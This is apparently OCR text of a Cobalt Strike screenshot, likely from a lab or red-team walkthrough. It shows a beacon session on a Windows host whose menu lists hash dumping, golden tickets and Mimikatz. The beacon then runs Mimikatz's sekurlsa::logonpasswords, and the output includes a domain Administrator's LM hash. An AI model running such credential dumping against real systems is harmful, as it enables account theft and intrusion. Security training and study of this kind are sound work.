 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
192.168.126.129 192.168.126.129 hongri1 Administrator * STU1
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Event Log X Beacon 192.168.126.129@3560 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750690 bytes
[+] received output:
Authentication Id : 0 ; 2115599 (00000000:0020480f)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/9/26 12:44:54
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : fdcd8c997b2ec83f5aacd84cd494924f
* NTLM :